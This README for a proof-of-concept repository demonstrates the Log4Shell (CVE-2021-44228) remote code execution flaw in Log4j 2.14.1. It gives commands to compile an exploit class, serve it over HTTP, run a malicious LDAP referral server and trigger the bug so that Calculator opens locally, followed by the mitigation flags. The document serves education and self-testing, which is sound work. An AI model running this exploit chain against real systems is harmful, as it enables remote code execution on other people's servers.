Apache Log4j2 <=2.14.1 JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints. An attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP servers when message lookup substitution is enabled.
To help customers understand how this flaw works, we prepared this repo with a simple yet working Proof of Concept.
Having installed locally:
- Git
- JDK 11
- Maven
- Python
At the moment, the arbitrary code launches the Calculator application on macOS or Windows, so only those two operating systems are supported by this PoC.
All informations and code are provided solely for educational purposes and/or testing your own systems for this vulnerability.

This PoC resemble the described in the picture below (credits GovCERT.ch), a part from the vulnerable server that is just a simple Java class for the sake of simplicity. It's important to understand that this vulnerability may be triggered in various ways, what is described below is just one of them.

Clone this repo
terminal1 $ git clone https://github.com/sunnyvale-it/CVE-2021-44228-PoC.gitCompile the exploit (using JDK 11)
terminal1 $ javac Exploit.javaRun an HTTP server to serve the exploit
terminal1 $ python -m SimpleHTTPServer 8888 --directory .Start the malicious LDAPRefServer (thanks to https://github.com/mbechler/marshalsec)
terminal2 $ java -cp tools/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Exploit"Launch the buggy application (containing log4j 2.14.1)
terminal3 $ mvn package && mvn exec:execIf everything went fine, the Calculator application (arbitrary code execution) should pop-up
terminal3 $ export LOG4J_FORMAT_MSG_NO_LOOKUPS=true terminal3 $ mvn package && mvn exec:execIn this case the Calculator shouldn't pop-up anymore
terminal3 $ mvn package && mvn exec:exec -Dlog4j2.formatMsgNoLookups=trueIn this case the Calculator shouldn't pop-up anymore